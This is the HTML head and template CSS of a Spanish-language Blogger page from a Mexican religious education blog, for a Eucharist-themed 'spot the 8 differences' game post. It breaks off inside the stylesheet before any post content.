

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html
body_size: 64718
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Educacion Religiosa - RSS" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://www.blogger.com/feeds/972501068868456520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/806081785585003518/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/w452-h640/eucaristia+8+dif.jpg' rel='image_src'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html' property='og:url'/>
<meta content='JUEGO: La Eucaristía - Descubre las 8 diferencias' property='og:title'/>
<meta content='      ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/w1200-h630-p-k-no-nu/eucaristia+8+dif.jpg' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/' rel='openid.delegate'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html' rel='canonical'/>
<title>JUEGO: La Eucaristía - Descubre las 8 diferencias - Educacion Religiosa</title>
<meta content='' name='description'/>
<meta content='JUEGO: La Eucaristía - Descubre las 8 diferencias, Educacion Religiosa: JUEGO: La Eucaristía - Descubre las 8 diferencias, Educacion Religiosa' name='keywords'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss' rel='alternate' title='Educacion Religiosa - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/972501068868456520/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/s72-w452-c-h640/eucaristia+8+dif.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Educacion Religiosa: JUEGO: La Eucaristía - Descubre las 8 diferencias' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/w452-h640/eucaristia+8+dif.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Educacion Religiosa' property='og:site_name'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Pakistan' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Educacion Religiosa: JUEGO: La Eucaristía - Descubre las 8 diferencias' name='twitter:title'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--CSS Style Sheets-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,300%7COswald:400,300" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--External JS-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiYA.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   AeroMag - Blogger Template
Version:   1.1
Designer:  Themelet
Template Shared By: http://www.themes24x7.com/
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Group description="Body Backgrounds" selector="body">
<Variable name="wrap.bg" description="Outer Wrap Background" type="color" default="#eee"/>
<Variable name="content.bg" description="Post Background" type="color" default="#FFFFFF"/>
<Variable name="metro.bg" description="Featured Background" type="color" default="#F8F8F8"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Body Colors" selector="body">
<Variable name="main.color" description="Theme Color" type="color" default="#0583f2"/>
<Variable name="body.text.c" description="Body Text" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Body Heading" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Body Meta" type="color" default="#6F6F6F"/>
<Variable name="body.border" description="Body Border" type="color" default="#eeeeee"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'open sans', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 15px 'Oswald', sans-serif"/>
</Group>
<Group description="Top Bar Nav" selector=".topnav">
<Variable name="topnav.bg" description="TopBar Background" type="color" default="#f5f5f5"/>
<Variable name="topnav.link" description="TopBar Link" type="color" default="#222222"/>
<Variable name="topnav.icon.bg" description="TopBar Icon Background" type="color" default="#EEEEEE"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#222222"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#222222"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#222222"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Oswald', sans-serif"/>
</Group>
<Group description="Dropdown Navigation" selector=".DropDownNavigation">
<Variable name="nav.p" description="Nav Background" type="color" default="#222222"/>
<Variable name="nav.link" description="Nav Link" type="color" default="#fff"/>
<Variable name="nav.subp" description="Nav SubMenu bg" type="color" default="#FFFFFF"/>
<Variable name="nav.sublink" description="Nav SubMenu color" type="color" default="#313131"/>
<Variable name="nav.trc" description="Nav Hover" type="color" default="#0583f2"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.bg" description="Ticker Background" type="color" default="#FFFFFF"/>
<Variable name="news.c" description="Ticker Link Color" type="color" default="#222222"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#FFFFFF"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#666666"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Social Area" selector=".footer-heading">
<Variable name="fs.bg" description="Footer Social Background" type="color" default="#1e1e20"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="credit.bg" description="Credit Background" type="color" default="#2B2B2B"/>
<Variable name="credit.c" description="Credit text color" type="color" default="#fff"/>
</Group>
*/
/*
----------
Index
----------
1. Layout
2. Header
3. Navigation
4. Search Form
5. All Recent Post, comments and random posts
6. Main Wrapper
7. Social Widgets
8. Sidebar
9. Footer
10. Credit
11. Responsive Code
*/
/*-----------
CSS Reset
-----------*/
h1,h2,h3,h4,h5,h6{margin:20px 0;font:normal normal 15px 'Oswald', sans-serif}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
i{font-style:normal}
/*-----------
1. Layout
-----------*/
body{background:#eeeeee;position:relative;margin:0;padding:0;font:normal normal 14px 'open sans', sans-serif;color:#222222}
.section,.widget,.widget li,.BlogArchive #ArchiveList ul.flat li,.widget ul{padding:0;margin:0;line-height:1}
[data-style]{position:relative}
.blog-feeds,.post-feeds,.status-msg-wrap{display:none}
a{text-decoration:none}
.inner{max-width:1200px;margin:0 auto;padding:0 25px}
img{max-width:100%}
a{color:#0583f2}
/*----------
2. Header
-----------*/
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#222222;font:normal normal 45px 'Oswald', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#0583f2}
.header-inner .Header .titlewrapper{padding:0}
.header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:33px 0;color:#222222;background-color:#FFFFFF}
.tl-midheader .main-header{max-width:350px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{display:block;font-size:13px;color:#222222}
.header-section.header-contents{position:relative}
.adbanner h2{display:none}
.tl-midheader .main-header{text-align:left;float:left;margin:0 auto;max-height:90px}
.tl-midheader .adbanner{float:right;max-width:728px;max-height:90px}
header.main-header .search-button{float:right;text-align:center;color:#fff;font:inherit;line-height:35px;width:35px;text-align:center;outline:none;padding:0;-webkit-appearance:none;border:none;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.headicons{float:right;display:inline-block;margin-right:10px}
.headicons ul{padding:0;margin:0;list-style:none}
.headicons ul li{float:right}
.headicons ul li a{display:block;margin:5px 2px;font:400 23px 'fontawesome',sans-serif;height:25px;width:25px;line-height:25px;text-align:center}
.headicons ul li.twitter a{color:#00aced}
.headicons ul li.facebook a{color:#3b5998}
.headicons ul li.google a{color:#dd4b39}
.headicons ul li.youtube a{color:#bb0000}
.headicons ul li.vimeo a{color:#45bbff}
.headicons ul li.soundcloud a{color:#f50}
.headicons ul li.pinterest a{color:#cb2027}
.headicons ul li.instagram a{color:#9b6954}
header.main-header .header img{height:auto}
.topnav,.tl-midheader{display:block;position:relative}
/* Top Bar */
.topnav{min-height:40px;background:#f5f5f5}
.topnav-block{position:relative;overflow:hidden}
.navigation{display:inline-block;float:left}
.tl-topsocial{display:inline-block;float:right}
.navigation-button{display:none;color:#FFFFFF;font:400 22px 'fontawesome';line-height:35px;margin-right:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:left;margin:0;line-height:40px}
.navigation ul li a{display:block;font-size:12px;color:#222222;padding:0 7px;text-transform:capitalize}
.navigation ul li.selected a,.navigation ul li a:hover{color:#0583f2;font-weight:normal}
.top-social .tl-social-icons .fa{color:#222222;background:#EEEEEE}
.top-social .tl-social-icons .fa:hover{color:#fff}
/*-----------
3. Navigation
-------------*/
.dd-area{position:relative}
.dd-area.is_stuck{z-index:999}
.nav-button{padding:15px;background:#0583f2;color:#fff;font-size:15px!important;font:normal normal 15px 'Oswald', sans-serif;line-height:20px;display:none}
.DropDownNavigation{width:100%;position:relative;background:#222222;-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
.DropDownNavigation.active{display:block}
.DropDownNavigation{display:block}
.DropDownNavigation>div>h2,.below-post-col>div>div>h2{display:none}
a.search-button{cursor:pointer;border-right:none!important;border-left:1px solid rgba(255,255,255,0.2)}
.dd-area>.navicon,.dd-area>.searchMenu{display:none}
nav .navicon{float:left;width:40px;height:50px;margin-right:5px;cursor:pointer}
.navicon.active span{background:rgba(187,187,187,0)}
.navicon.active span:before{transform:rotate(45deg);top:0}
.navicon.active span:after{transform:rotate(-45deg);bottom:0}
.navicon span{width:30px;border-radius:0;height:1px;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin:25px 0;background:#ffffff;position:Relative}
.navicon span:before{content:'';top:-10px}
.navicon span:after{content:'';bottom:-10px}
.navicon span:after,.navicon span:before{background:#ffffff;display:block;position:absolute;border-radius:0;width:30px;height:1px;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel{width:300px;position:fixed;overflow-y:auto;height:100%;background:#222;color:#CBD2D6;z-index:120;left:0;margin-left:-300px;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel a{color:#CBD2D6}
.panel a:hover{color:#0583f2}
.side-panel-in{padding:25px}
.panel .small-slider img{height:auto!important;overflow:hidden!important}
.panel .cloud-label-widget-content a{border:1px solid #101010}
.panel .list-label-widget-content ul li a{color:#CBD2D6}
.list-label-widget-content ul li a:hover{color:#0583f2}
.panel .list-label-widget-content ul li{border-bottom:1px solid #4A4A4A;background:none}
.panel img#Image1_img{width:100%;height:auto;overflow:hidden}
.panel span.caption{margin-top:15px;text-align:center;font-size:13px;position:relative;display:block}
.panel .widget{margin-bottom:40px}
.panel #Image1 h2{display:none}
.panel .recent-post-item li,.panel .random-inner li,.panel .PopularPosts .widget-content ul li{padding:5px 0;background:none}
.panel .meta{display:none!important}
.panel .random-inner li h3 a,.panel .recent-post-item li h3 a,.panel .PopularPosts .item-title a{color:#CBD2D6}
.panel .recent-list-c,.panel .PopularPosts .item-title{border-bottom:none}
.panel.active{margin-left:0;z-index:9999}
.close-panel{font-family:fontAwesome;cursor:pointer;color:#666;position:absolute;right:0;display:block;top:0;font-size:17px;width:30px;text-align:center;height:30px;line-height:30px;padding:0}
.close-panel:hover{color:#0583f2}
.poverlay{z-index:119;position:fixed;left:0;top:0;width:100%;height:100%;display:none;background:rgba(0,0,0,0.5)}
nav #rbutton{float:right;display:block;border-left:1px solid rgba(255,255,255,0.2);border-right:1px solid rgba(255,255,255,0.2);color:#ffffff;text-align:center;line-height:50px}
li.randomPostMenu{float:right}
nav{max-width:1200px;margin:0 auto}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
nav>ul>li{float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative}
nav>ul>li>a{font:normal normal 15px 'Oswald', sans-serif;font-size:14px;color:#ffffff;border-right:1px solid rgba(255,255,255,0.15);text-transform:uppercase;padding:0 15px;line-height:50px;position:relative;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out;z-index:1;display:block}
nav>ul>li>a>span{display:none;font:400 13px 'oswald',sans-serif;color:#666}
li.homelink{background:#0583f2}
nav>ul>li:hover>a{color:#ffffff}
nav>ul>li>a:before{content:'';-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;background:#0583f2;-webkit-transform:rotate3d(1,0,0,90deg);transform:rotate3d(1,0,0,90deg)}
nav>ul>li:hover>a:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a,nav>ul>li.nav-rec-tab>a{padding-right:40px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.nav-rec>a:after,nav>ul>li.megamenu>a:after,nav>ul>li.nav-rec-tab>a:after{content:'\f107';position:Absolute;right:5px;top:50%;width:20px;height:20px;font:400 15px 'fontawesome',sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
nav ul li.submenu2>a:after{content:'\f0da'}
nav ul li.submenu2>a:after{color:#222}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,li.megamenu .megamenu-inner,li.nav-rec-tab .nto,li.nav-rec .nav-outer{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.toCenter{max-width:1200px;overflow:auto;margin:0 auto;padding:25px 0;background:#FFFFFF;border-top:3px solid #0583f2}
.nav-rec .toCenter{padding:25px 10px}
nav>ul>li.submenu>ul{width:200px;border-top:3px solid #0583f2;left:0;top:100%}
nav>ul>li.submenu:hover>ul,nav li.nav-rec:hover div.nav-outer,li.megamenu:hover .megamenu-inner,li.nav-rec-tab:hover .nto{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:10px 10px;color:#313131;background:#FFFFFF;border-bottom:1px solid rgba(255,255,255,0.15);font:500 14px 'oswald',sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{padding-left:15px;color:#fff;background:#0583f2}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{left:100%;top:0;width:200px}
nav img{width:100%;max-height:200px}
nav>ul>li>ul>li.submenu2:hover>ul{left:100%;visibility:visible;opacity:1}
nav li.nav-rec,li.megamenu,li.nav-rec-tab{position:static}
nav div.nav-outer,li.megamenu .megamenu-inner,nav div.nto{width:100%;left:0;z-index:1000;top:100%;height:0}
li.megamenu .megamenu-inner img{height:150px;width:100%}
.megamenu h4{color:#313131}
.n-item{position:relative;margin:0 10px}
.nimeta{color:#fff;margin-top:10px;font:400 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase}
.n-item .content{position:Absolute;bottom:0;left:0;z-index:11}
.n-item img{position:Absolute;left:0;top:0;z-index:1;width:100%;height:100%!important}
.dd-area .owl-nav{text-align:right;padding:0 20px 0 0;height:40px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{padding:5px 10px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none}
.dd-area .owl-next,.dd-area .owl-prev{position:relative;text-align:right}
.n-item .popup-c{height:170px}
.n-item h3{margin:10px 0}
.n-item h3 a{color:#313131}
.n-item .currentLabel{background:#0583f2;border-radius:0}
.megamenu-inner{width:100%;z-index:2}
.megamenu>ul{display:none}
.megamenu-inner ul{float:left;width:21%;margin:0 2%}
.megamenu-inner h3{font:500 17px 'oswald',sans-serif;color:#313131;margin:10px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.megamenu-inner ul li a:hover{padding:10px 0 10px 10px;background:#0583f2;color:#fff}
.megamenu-inner ul li a{color:#313131;background:transparent;border-bottom:1px solid rgba(255,255,255,0.15);padding:10px 0}
.nav-rec-tab>ul{display:none}
.nav-rec-tab li.active{color:#fff;padding-left:15px;background:#0583f2}
li.nav-rec-tab .tab-outer{float:left;width:20%}
li.nav-rec-tab .nav-tab-outer{float:right;position:relative;min-height:170px;width:80%}
.nav-tabi{display:none}
.nav-tabi.active{display:block!important}
.nto .toCenter{padding:25px 0;position:relative;overflow:hidden}
.nav-outer .owl-nav>div,.nto .owl-nav>div{border:1px solid rgba(255,255,255,0.15);color:#313131}
.nav-outer .owl-nav>div:hover,.nto .owl-nav>div:hover{background:#0583f2;border:1px solid #0583f2;color:#fff}
.nav-layer{width:100%;height:100%;position:Absolute;left:0;top:0}
nav .loaded .nav-layer{display:none}
nav #loader div{background:#0583f2}
.tab-outer li{padding:10px;border-bottom:1px solid rgba(255,255,255,0.15);color:#313131;cursor:pointer;font:normal normal 15px 'Oswald', sans-serif;font-size:14px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.nav-rec-tab .nav-tab-outer>div .n-item{margin:0 10px}
.tinynav{display:none}
.nav-oi .owl-nav{margin-left:10px}
.toCenter{webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
/*--------------
4. Search form
---------------*/
.searchpop,.overlay{display:none;position:fixed;width:80%;height:80%;margin:0;left:10%;bottom:10%;z-index:11;overflow:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.overlay.active{z-index:10;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,0.7);position:fixed}
.live-search{}
.search-result span{color:#fff}
.queryword{margin:10px;font:400 19px 'open sans',sans-serif;color:#222}
.search-content{z-index:6;display:none;position:relative;width:90%;margin:0 auto}
.live-search .searchbar{width:90%;margin:15px auto;padding:10px;border-radius:2px;background:#fff;border:none;outline:none;color:#666;display:block;font:300 40px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.live-search .searchbar:focus{outline:none}
.search-result .search-item{overflow:auto;padding:15px;background:#eee;margin-bottom:10px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result{display:none;background:#222;cursor:pointer;padding:15px;color:#fff;border-radius:5px;font:400 18px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result a{text-decoration:none;color:#222}
.more-result b{border-bottom:2px dashed #222}
span.close-search:hover{background:#222}
.close-search{position:absolute;right:5px;top:5px;color:#fff;background:#0583f2;width:30px;height:30px;line-height:30px!important;font:100 20px 'fontawesome',sans-serif;cursor:pointer;text-align:center}
.search-item img{width:50px;height:50px;float:left;border-radius:50%}
.search-item a{width:calc(100% - 60px);float:right;display:block;font:300 35px 'open sans',sans-serif;text-decoration:none;color:#222}
/*--------------------------------------------
5. All Recent Post,comments and random posts
---------------------------------------------*/
.forHomeBigger>div>h2{display:none}
.w-gallery{margin:20px 0}
.w-gallery .container{padding-bottom:20%;float:left;width:20%;position:relative}
.w-gallery img{position:absolute;left:0;top:0;width:100%;height:100%}
.w-gallery .wg-date{text-align:center;font:400 13px 'open sans','fontawesome',sans-serif;color:#eee;text-shadow:1px 1px 1px #000;margin-top:70px}
.w-gallery h3{text-align:center;font:400 19px 'oswald',sans-serif;text-shadow:1px 1px 1px #000}
.w-gallery .content h3 a{color:#fff}
.w-gallery .recentLabel{margin-top:10px;background:#0583f2}
.w-gallery .content{width:100%;height:100%;text-align:center;position:absolute;left:0;top:0;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%)}
.w-gallery .container:hover .content{background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%)}
.tabhead{width:50%;float:left}
.tabhead .popup-c{min-height:300px}
.tabsub{width:47%;float:right;padding:0;margin:0;list-style:none}
.tabsub li.container{height:150px;position:relative;margin-bottom:10px}
.tabsub li.container .layerc{position:absolute;left:0;bottom:0;width:90%;padding:15px 5%}
.rt-contents .container .recentLabel,.recent-post-headline .container .recentLabel{background:#f1c40f}
.rt-contents .container img,.recent-post-headline .container img{position:Absolute;left:0;top:0;width:100%;height:100%}
